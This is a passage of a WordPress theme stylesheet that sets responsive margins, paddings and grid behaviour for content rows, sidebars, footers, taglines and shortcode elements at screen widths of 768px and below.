		margin-bottom: -60px !important;
	}


	/* Move -30px up if section goes after section */
	/*.ish-part_content.ish-without-sidebar > .wpb_row.ish-row_notsection + .wpb_row.ish-row_notsection
	{
		margin-top: -px;
	}*/

	/* set margin for home pagination separator */
	.ish-part_content.ish-without-sidebar .ish-sc_separator.ish-separator-home-pagination
	{
		margin-bottom: 60px !important;
	}

	/* Row Overrides */
	.ish-part_content .ish-blog-prevnext-container,
	.ish-part_content .ish-blog-comments-container
	{
		margin-top: 0 !important;
	}

	.ish-part_content.ish-without-sidebar .ish-sc_separator.ish-separator-home,
	.ish-part_content.ish-with-sidebar .ish-sc_separator.ish-separator-home
	{
		padding-top: 60px;
	}

	/* WITH SIDEBAR */
	/* Last shortcode bottom margin */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_content_element:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element:last-child,

	/* Last shortcodes bottom margin - nested */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row:last-child > .wpb_column .wpb_content_element:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row:last-child > .wpb_column .ish-sc-element:last-child,

	/* Last shortcodes bottom margin - nested in content elements */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row:last-child > .wpb_column .wpb_wrapper > .wpb_content_element:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row:last-child > .wpb_column .wpb_wrapper > .ish-sc-element:last-child
	{
		margin-bottom: 0 !important;
	}

	/* Iconic box */
	/* Add bottom margin to last element in it */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc_global_iconic_box .ish-sc-element:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row > .wpb_column .ish-sc_global_iconic_box .ish-sc-element:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row > .wpb_column .wpb_wrapper > .ish-sc_global_iconic_box .ish-sc-element:last-child{
		margin-bottom: 60px !important;
	}
	/* Remove bottom margin from all boxes in all columns  */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc_global_iconic_box,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row > .wpb_column .ish-sc_global_iconic_box,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row > .wpb_column .wpb_wrapper > .ish-sc_global_iconic_box {
		margin-bottom: 0px !important;
	}
	/* Remove bottom margin from all last boxes in all columns  */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc_global_iconic_box:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row:last-child > .wpb_column .ish-sc_global_iconic_box:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row:last-child > .wpb_column .wpb_wrapper > .ish-sc_global_iconic_box:last-child{
		margin-bottom: -60px !important;
	}
	/* Remove bottom margin - margin half  */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc_global_iconic_box.ish-bottom-margin-half,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row > .wpb_column .ish-sc_global_iconic_box.ish-bottom-margin-half,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row > .wpb_column .wpb_wrapper > .ish-sc_global_iconic_box.ish-bottom-margin-half{
		margin-bottom: -30px !important;
	}
	/* Remove bottom margin - margin none  */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc_global_iconic_box.ish-bottom-margin-none,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row > .wpb_column .ish-sc_global_iconic_box.ish-bottom-margin-none,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row > .wpb_column .wpb_wrapper > .ish-sc_global_iconic_box.ish-bottom-margin-none{
		margin-bottom: -60px !important;
	}

	/* Move -30px up if section goes after section */
	/*.ish-pc-content > .wpb_row.ish-row_notsection + .wpb_row.ish-row_notsection
	{
		margin-top: -px;
	}*/

	/* Clear top padding for next not-section row */
	.ish-pc-content > .wpb_row.ish-row_notsection + .wpb_row.ish-row_notsection > .ish-vc_row_inner
	{
		padding-top: 0 !important;
	}

	/* set padding for home content separator */
	.ish-sc_separator.ish-separator-home
	{
		padding-top: 30px;
	}

	/* set padding for home categories separator */
	.ish-sc_separator.ish-separator-home-categories,
	.ish-sc_separator.ish-separator-portfolio-pagination
	{
		margin-top: 60px !important;
	}

	/* set margin for home pagination separator */
	.ish-blog-classic .ish-sc_separator.ish-separator-home-pagination
	{
		margin-top: -60px !important;
	}


	/* Content -------------------------------------------------------------------------------------------------- */
	/* Shortcodes ----------------------------------------------------------------------------------------------- */
	/* Blog ----------------------------------------------------------------------------------------------------- */
	/* Portfolio ------------------------------------------------------------------------------------------------ */
	/* Widgets -------------------------------------------------------------------------------------------------- */
	/* Plugins -------------------------------------------------------------------------------------------------- */

}


/* User defined breaking point (768px) & less *********************************************************************/
@media all and ( max-width: 768px )
{




	/* Grid ----------------------------------------------------------------------------------------------------- */
	/* Ish */
	[class^="ish-grid"], [class*=" ish-grid"]
	{
		float: none;
		width: 100%;
		margin-left: 0;
	}

	/* VC */
	.vc_row-fluid [class^="wpb_column"], .vc_row-fluid [class*=" wpb_column"]
	{
		float: none !important;
		width: 100% !important;
		margin-left: 0 !important;
	}


	/* Rows with no margins */
	.wpb_row.ish-no-margins > .ish-vc_row_inner > .wpb_column,
	.wpb_row.ish-no-margins > .wpb_column{
		float: none !important;
		width: 100% !important;
		margin-left: 0 !important;
		margin-bottom: 0 !important;
	}

	.wpb_row.ish-no-margins > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > *:last-child,
	.wpb_row.ish-no-margins > .wpb_column > .wpb_wrapper > *:last-child{
		margin-bottom: 0 !important;
	}

	/* Rows - margin bottom none and half */
	.wpb_row.ish-row_notsection.ish-bottom-margin-none {
		margin-bottom: -30px !important;
	}
	.wpb_row.ish-row_notsection.ish-bottom-margin-half {
		margin-bottom: 0 !important;
	}


	/* Switching Column Positions */
	.ish-resp-reorder,
	.ish-resp-reorder > .ish-vc_row_inner {
		display: table !important;
		width: 100%;
	}

	.ish-resp-reorder > .wpb_column.ish-show-as-first,
	.ish-resp-reorder > .ish-vc_row_inner > .wpb_column.ish-show-as-first {
		display: table-header-group !important;
	}

	.ish-resp-reorder > .wpb_column:first-child > .wpb_wrapper > *:last-child,
	.ish-resp-reorder > .ish-vc_row_inner > .wpb_column:first-child > .wpb_wrapper > *:last-child{
		margin-bottom: 0 !important;
	}

	.ish-resp-reorder > .wpb_column.ish-show-as-first:last-child > .wpb_wrapper > *:last-child,
	.ish-resp-reorder > .ish-vc_row_inner > .wpb_column.ish-show-as-first:last-child > *:last-child{
		margin-bottom: 30px;
	}

	/* Content centering----------------------------------------------------------------------------------------- */
	.ish-resp-centered [class^="ish-grid"],
	.ish-resp-centered [class*=" ish-grid"],
	.ish-resp-centered.vc_row-fluid [class^="wpb_column"],
	.ish-resp-centered.vc_row-fluid [class*=" wpb_column"],
	.ish-part_content .ish-resp-centered .wpb_column > .wpb_wrapper,
	.ish-part_footer .ish-resp-centered [class^="ish-grid"],
	.ish-part_footer .ish-resp-centered [class*=" ish-grid"]
	{
		text-align: center;
	}

	.ish-resp-centered .ish-sc-element.ish-left,
	.ish-resp-centered .ish-sc-element.ish-right,
	.ish-resp-centered .wpb_content_element.ish-left,
	.ish-resp-centered .wpb_content_element.ish-right
	{
		text-align: center;
		float: none;
	}

	/* Layout --------------------------------------------------------------------------------------------------- */
	/* Add left and right padding to all inner rows */
	.ish-row_inner, .ish-vc_row_inner
	{
		padding-left: 30px;
		padding-right: 30px;
	}

	/* Fix 100vh on iOS 7 - http://support.ishyoboy.com/forums/topic/responsive-mobile-page-isnt-readable/ */
	.ish-row_section.ish-row-full-height
	{
		min-height: 0 !important;
	}

	/* Tagline */
	.ish-part_tagline
	{
		padding-top: 30px;
		padding-bottom: 30px;
	}

	.ish-pt-taglines-additional
	{
		padding-top: 30px;
	}

	.ish-part_tagline .ish-bc-details-spacer
	{
		display: none;
	}

	.ish-part_tagline .ish-part_breadcrumbs,
	.ish-part_tagline .ish-blog-post-details
	{
		display: block;
	}

	.ish-part_tagline .ish-resp-centered .ish-pt-taglines-left:not(.ish-overlay-box) .ish-blog-post-details:before,
	.ish-part_tagline .ish-resp-centered .ish-pt-taglines-left:not(.ish-overlay-box) .ish-posts-count:before {
		 margin-left: auto;
		 margin-right: auto;
	}


	/* WITHOUT SIDEBAR */
	/* Add top and bottom padding to all inner rows */
	.ish-part_content.ish-without-sidebar > .ish-row > .ish-row_inner,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner
	{
		padding-bottom: 30px;
	}

	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner,
	.ish-part_content.ish-with-sidebar > .wpb_row > .ish-vc_row_inner
	{
		padding-top: 30px;
	}

	/* Last shortcode bottom margin */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner > .wpb_column:last-child > .wpb_wrapper > .wpb_content_element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner > .wpb_column:last-child > .wpb_wrapper > .ish-sc-element:last-child,

	/* Last shortcode bottom margin - nested */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner > .wpb_column:last-child > .wpb_wrapper > .wpb_row:last-child > .wpb_column:last-child .wpb_content_element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner > .wpb_column:last-child > .wpb_wrapper > .wpb_row:last-child > .wpb_column:last-child .ish-sc-element:last-child,

	/* Last shortcodes bottom margin - nested in content elements */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row:last-child > .wpb_column:last-child .wpb_wrapper > .wpb_content_element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row:last-child > .wpb_column:last-child .wpb_wrapper > .ish-sc-element:last-child
	{
		margin-bottom: 0 !important;
	}

	/* Iconic box - Add bottom margin to last element in it */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc_global_iconic_box .ish-sc-element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row > .wpb_column .ish-sc_global_iconic_box .ish-sc-element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row:last-child > .wpb_column .ish-sc_global_iconic_box .ish-sc-element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row > .wpb_column .wpb_wrapper > .ish-sc_global_iconic_box .ish-sc-element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row:last-child > .wpb_column .wpb_wrapper > .ish-sc_global_iconic_box .ish-sc-element:last-child {
		margin-bottom: 30px !important;
	}
	/* Iconic box - Remove bottom margin from all last boxes in all columns  */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc_global_iconic_box:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row > .wpb_column .ish-sc_global_iconic_box:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row > .wpb_column .wpb_wrapper > .ish-sc_global_iconic_box:last-child {
		margin-bottom: 0px !important;
	}
	/* Iconic box - Remove bottom margin from the box in the last column  */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column:last-child > .wpb_wrapper > .ish-sc_global_iconic_box:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row:last-child > .wpb_column:last-child .ish-sc_global_iconic_box:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row:last-child > .wpb_column:last-child .wpb_wrapper > .ish-sc_global_iconic_box:last-child {
		margin-bottom: -30px !important;
	}

	/* Remove bottom margin - margin half  */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc_global_iconic_box.ish-bottom-margin-half,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row > .wpb_column .ish-sc_global_iconic_box.ish-bottom-margin-half,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row > .wpb_column .wpb_wrapper > .ish-sc_global_iconic_box.ish-bottom-margin-half{
		margin-bottom: 0px !important;
	}
	/* Remove bottom margin - margin none  */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc_global_iconic_box.ish-bottom-margin-none,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row > .wpb_column .ish-sc_global_iconic_box.ish-bottom-margin-none,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row > .wpb_column .wpb_wrapper > .ish-sc_global_iconic_box.ish-bottom-margin-none{
		margin-bottom: -30px !important;
	}

	/* set margin for home pagination separator */
	.ish-part_content.ish-without-sidebar .ish-sc_separator.ish-separator-home-pagination
	{
		margin-bottom: 30px !important;
	}

	/* NEW FIX - Divider only one in the row - change the bottom margin to half */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element.ish-sc_divider:first-child:last-child {
		margin-bottom: 30px !important;
	}

	/* WITH SIDEBAR */
	.ish-part_content.ish-with-sidebar .ish-pc-content > .wpb_row.ish-row-notfull > .ish-vc_row_inner
	/*.ish-part_content.ish-with-sidebar > .wpb_row.ish-row-notfull > .ish-vc_row_inner*/
	{
		padding-top: 30px !important;
		padding-bottom: 30px !important;
	}

	.ish-part_content.ish-with-sidebar>.wpb_row>.ish-vc_row_inner
	{
		/*padding-top: px !important;*/
	}

	.ish-part_content.ish-with-sidebar .ish-pc-content .ish-vc_row_inner .ish-single_navigation {
		/*margin-top: px !important;*/
	}

	.ish-part_content.ish-with-sidebar .ish-pc-content .ish-vc_row_inner .share_box_fixed
	{
		margin-top: 30px !important;
	}

	.ish-part_content .ish-display-social .share_box_fixed,
	.ish-part_content.ish-with-sidebar .ish-pc-content .ish-display-social .ish-vc_row_inner .share_box_fixed
	{
		margin-top: 0px !important;
	}

	.ish-part_content > .wpb_row.ish-blog-prevnext-container > .ish-vc_row_inner,
	.ish-part_content > .wpb_row.ish-blog-categories-container > .ish-vc_row_inner,
	.ish-part_content.ish-with-sidebar .ish-pc-content > .wpb_row.ish-blog-prevnext-container > .ish-vc_row_inner,
	.ish-part_content.ish-with-sidebar .ish-pc-content > .wpb_row.ish-blog-categories-container > .ish-vc_row_inner
	{
		padding-top: 0 !important;
	}

	/*.ish-part_content > .wpb_row.ish-blog-prevnext-container > .ish-vc_row_inner,*/
	/*.ish-part_content.ish-with-sidebar .ish-pc-content > .wpb_row.ish-blog-prevnext-container > .ish-vc_row_inner,*/
	/*.ish-part_content > .wpb_row.ish-blog-related-posts-container > .ish-vc_row_inner
	{
		padding-bottom: 0 !important;
	}*/

	.ish-part_content.ish-with-sidebar .ish-pc-content.ish-grid8.ish-with-sidebar
	{
		width: 100%;
	}

	.ish-part_content .ish-blog-prevnext-container .ish-vc_row_inner
	{
		padding-bottom: 30px;
	}


	/* Last shortcode bottom margin */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner > .wpb_column:last-child > .wpb_wrapper > .wpb_content_element:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner > .wpb_column:last-child > .wpb_wrapper > .ish-sc-element:last-child,

	/* Last shortcode bottom margin - nested */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner > .wpb_column:last-child > .wpb_wrapper > .wpb_row:last-child > .wpb_column:last-child .wpb_content_element:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner > .wpb_column:last-child > .wpb_wrapper > .wpb_row:last-child > .wpb_column:last-child .ish-sc-element:last-child,

	/* Last shortcodes bottom margin - nested in content elements */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row:last-child > .wpb_column:last-child .wpb_wrapper > .wpb_content_element:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row:last-child > .wpb_column:last-child .wpb_wrapper > .ish-sc-element:last-child
	{
		margin-bottom: 0 !important;
	}

	/* NEW FIX - Divider only one in the row - change the bottom margin to half */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element.ish-sc_divider:first-child:last-child {
		margin-bottom: 30px !important;
	}

	/* Iconic box - Add bottom margin to last element in it */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc_global_iconic_box .ish-sc-element:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row > .wpb_column .ish-sc_global_iconic_box .ish-sc-element:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row:last-child > .wpb_column .ish-sc_global_iconic_box .ish-sc-element:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row > .wpb_column .wpb_wrapper > .ish-sc_global_iconic_box .ish-sc-element:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row:last-child > .wpb_column .wpb_wrapper > .ish-sc_global_iconic_box .ish-sc-element:last-child{
		margin-bottom: 30px !important;
	}
	/* Iconic box - Remove bottom margin from all last boxes in all columns  */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc_global_iconic_box:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row > .wpb_column .ish-sc_global_iconic_box:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row > .wpb_column .wpb_wrapper > .ish-sc_global_iconic_box:last-child {
		margin-bottom: 0px !important;
	}
	/* Iconic box - Remove bottom margin from the box in the last column  */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column:last-child > .wpb_wrapper > .ish-sc_global_iconic_box:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row:last-child > .wpb_column:last-child .ish-sc_global_iconic_box:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row:last-child > .wpb_column:last-child .wpb_wrapper > .ish-sc_global_iconic_box:last-child {
		margin-bottom: -30px !important;
	}

	/* Remove bottom margin - margin half  */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc_global_iconic_box.ish-bottom-margin-half,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row > .wpb_column .ish-sc_global_iconic_box.ish-bottom-margin-half,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row > .wpb_column .wpb_wrapper > .ish-sc_global_iconic_box.ish-bottom-margin-half{
		margin-bottom: 0px !important;
	}
	/* Remove bottom margin - margin none  */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc_global_iconic_box.ish-bottom-margin-none,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row > .wpb_column .ish-sc_global_iconic_box.ish-bottom-margin-none,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row > .wpb_column .wpb_wrapper > .ish-sc_global_iconic_box.ish-bottom-margin-none{
		margin-bottom: -30px !important;
	}

	/* Move -30px up if section goes after section */
	/*.ish-pc-content > .wpb_row.ish-row_notsection + .wpb_row.ish-row_notsection
	{
		margin-top: -px;
	}*/

	/* Clear top padding for next not-section row */
	.ish-pc-content > .wpb_row.ish-row_notsection + .wpb_row.ish-row_notsection > .ish-vc_row_inner
	{
		padding-top: 0 !important;
	}

	/* Make last section margin half 50 -> 25 */
	.ish-part_content.ish-with-sidebar .ish-pc-content > .ish-row_section:last-child
	{
		margin-bottom: 30px !important;
	}

	/* 'Unboxed' layout */
	.ish-part_content > .ish-row > .ish-row_inner
	{
		padding-left: 0 !important;
		padding-right: 0 !important;
	}

	/* Padding left & right for not section & sidebar */
	.ish-pc-content > .wpb_row.ish-row_notsection,
	.ish-main-sidebar
	{
		padding-left: 30px !important;
		padding-right: 30px !important;
	}

	/* Sidebar */
	.ish-main-sidebar
	{
		padding-top: 0 !important;
		padding-bottom: 30px !important;

		width: 100% !important;
		margin-left: 0 !important;
	}

	.ish-main-sidebar:before
	{
		display: none !important;
		content: '';
	}

	.ish-main-sidebar > .ish-row:first-child {
		padding-top: 35px;
	}
	.ish-main-sidebar > .ish-row:first-child:before {
		border-top: 1px solid;
		border-bottom: 1px solid;
		height: 4px;
		display: block;
		position: absolute;
		top: 0;
		width: 100%;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}

	/* Sidebar widgets */
	.ish-main-sidebar .widget
	{
		padding-top: 30px !important;
	}

	/* Search position & paddings */
	.ish-part_searchbar div input[type="text"]
	{
		padding-left: 30px;
		padding-right: 30px;
	}

	/* Expandable center + paddings - make top padding smaller */
	.ish-part_expandable .ish-pe-bg
	{
		padding-top: 30px;
	}

	/* Clear rows padding */
	.ish-part_expandable .ish-pe-bg > .ish-row
	{
		padding-bottom: 0;
	}

	/* Set bottom padding to each grid */
	.ish-part_expandable [class^="ish-grid"], .ish-part_expandable [class*=" ish-grid"]
	{
		padding-bottom: 30px;
	}

	/* Footer paddings */
	.ish-part_footer .ish-row .ish-row_inner
	{
		padding-top: 0 !important;
		padding-bottom: 0 !important;
	}

	.ish-part_footer .ish-row:first-child
	{
		padding-top: 30px;
	}

	/* Set bottom padding to each grid */
	.ish-part_footer .ish-row .ish-row_inner [class^="ish-grid"], .ish-part_footer .ish-row .ish-row_inner [class*=" ish-grid"]
	{
		padding-bottom: 30px;
	}

	/* Legals part padding fix */
	.ish-part_footer .ish-row-notfull + .ish-row.ish-footer-legals > .ish-row_inner > .ish-grid12
	{
		padding-top: 30px;
	}

	/* Content -------------------------------------------------------------------------------------------------- */
	/* Sticky position on native android browser - shadow bug */
	.ish-part_header.ish-sticky-scrolling,
    .ish-blog-2columns .wpb_row.ish-content-align-right .ish-blog-post-details:after
	{
		left: 0;
	}

	/* Hide tagline */
	.ish-ph-wp_tagline
	{
		display: none;
	}

	/* Make searchbar font smaller */
	.ish-part_searchbar div input[type="text"]
	{
		font-size: 31px;
	}

	/* Make margin between nav buttons smaller */
	.ish-ph-mn-resp_nav li
	{
		margin-left: 0 !important;
		margin-right: 0 !important;
	}

	/* Hide sticky on responsive layout */
	body.ish-sticky_resp-off
	{
		padding-top: 0;
	}

	.ish-sticky_resp-off .ish-part_header
	{
		position: absolute !important;
	}

	/* Non float for breadcrumbs */
	.ish-breadcrumbs, .ish-socials
	{
		float: none;
	}

	/* Full width categories */
	.ish-row-full .ish-section-filter
	{
		padding-top: 30px !important;
	}


	.ish-part_tagline .ish-pt-taglines .ish-posts-count{
		display: none;
	}
	.ish-part_tagline .ish-pt-taglines-additional .ish-posts-count{
		display: block;
	}

    .ish-resp-centered .ish-author-icons{
	    text-align: center !important;
    }

	.ish-resp-centered .ish-author-icons .ish-sc_icon:first-child{
		width: 2.5em !important;
    }


    /* Change Vertically aligned columns back to block */
	.ish-part_tagline .wpb_row.ish-valign-middle > .ish-vc_row_inner > .wpb_column,
	.ish-part_tagline .wpb_row.ish-valign-middle > .wpb_column,
	.ish-part_tagline .wpb_row.ish-valign-bottom > .ish-vc_row_inner > .wpb_column,
	.ish-part_tagline .wpb_row.ish-valign-bottom > .wpb_column,
	.ish-part_tagline .wpb_row.ish-valign-top > .ish-vc_row_inner > .wpb_column,
	.ish-part_tagline .wpb_row.ish-valign-top > .wpb_column
	{
		display: block !important;
	}

	.single-post .ish-blog-related-posts-container .ish-sc_recent_posts {
		margin-bottom: -30px !important;
	}

	/* Shortcodes ----------------------------------------------------------------------------------------------- */
	.ish-sc-element,
	.wpb_content_element {
		margin-bottom: 30px !important;
	}

	/* Sidebar shortcode*/
	.ish-sc_sidebar .ish-row .ish-row_inner
	{
		padding-top: 0 !important;
		padding-bottom: 0 !important;
	}

	.ish-sc_sidebar .ish-row .ish-row_inner [class^="ish-grid"], .ish-sc_sidebar .ish-row .ish-row_inner [class*=" ish-grid"]
	{
		padding-bottom: 30px;
	}

	.ish-sc_sidebar .ish-row:last-child .ish-row_inner [class^="ish-grid"]:last-child, .ish-sc_sidebar .ish-row:last-child .ish-row_inner [class*=" ish-grid"]:last-child
	{
		padding-bottom: 0;
	}

	/* Recent posts */
	.ish-sc_recent_posts .ish-row .ish-recent_posts_post
	{
		padding-bottom: 30px !important;
	}

	.ish-sc_recent_posts .ish-row:last-child .ish-recent_posts_post:last-child
	{
		padding-bottom: 0 !important;
	}

	.ish-unboxed [class^="ish-part_"] > .ish-row-full .vc_col-sm-12 .ish-sc_recent_posts.ish-rp-fullwidth.ish-rp-boxed .post > .ish-vc_row_inner,
	.ish-boxed [class^="ish-part_"] > .ish-row-full .vc_col-sm-12 .ish-sc_recent_posts.ish-rp-fullwidth .post > .ish-vc_row_inner
	{
		padding-left: 30px !important;
		padding-right: 30px !important;
	}

	.ish-unboxed [class^="ish-part_"] > .ish-row-full .vc_col-sm-12 .ish-sc_recent_posts.ish-rp-fullwidth.ish-rp-boxed .post:hover > .ish-vc_row_inner,
	.ish-boxed [class^="ish-part_"] > .ish-row-full .vc_col-sm-12 .ish-sc_recent_posts.ish-rp-fullwidth .post:hover > .ish-vc_row_inner
	{
		padding-left: 30px !important;
		padding-right: 30px !important;
	}

	.ish-sc_recent_posts.ish-rp-fullwidth .ish-post-icon,
	.ish-sc_recent_posts.ish-rp-fullwidth .ish-post-title,
	.ish-sc_recent_posts.ish-rp-fullwidth .rc-post-details
	{
		display: block !important;
		text-align: center;
		width: auto !important;
		padding: 0;
		margin: 0;
	}

	.ish-sc_recent_posts.ish-rp-fullwidth .ish-post-content
	{
		padding: 0px;
	}

	.ish-sc_recent_posts.ish-rp-fullwidth .ish-post-icon,
	.ish-sc_recent_posts.ish-rp-fullwidth .ish-post-title
	{
		margin-bottom: 10px !important;
	}

	/* left / right tabs switch to inline */
	.ish-tabs-navigation.ish-tabs-left ul li, .ish-tabs-navigation.ish-tabs-right ul li
	{
		display: inline-block;
		float: left;
		margin-left: 1px !important;
	}

	.ish-tabs-navigation.ish-tabs-left ul li:first-child, .ish-tabs-navigation.ish-tabs-right ul li:first-child
	{
		margin-left: 0 !important;
	}


	/* Separator */
	.ish-sc_separator{
		width: 100% !important;
	}


	/* Slidable */
	.ish-slidable .ish-slide.ish-bgimage {
		padding: 30px;
	}

	/* Divider */
	.ish-sc_divider.ish-hide-in-mobile {
		display: none;
	}


	/* Map */
	.ish-sc_map.ish-ignore-height {
		height: 400px !important;
	}


	/* .ish-resp-centered */
	.ish-resp-centered .ish-sc_quote cite
	{
		text-align: center;
	}

	.ish-resp-centered .ish-sc_skill
	{
		text-align: left;
	}

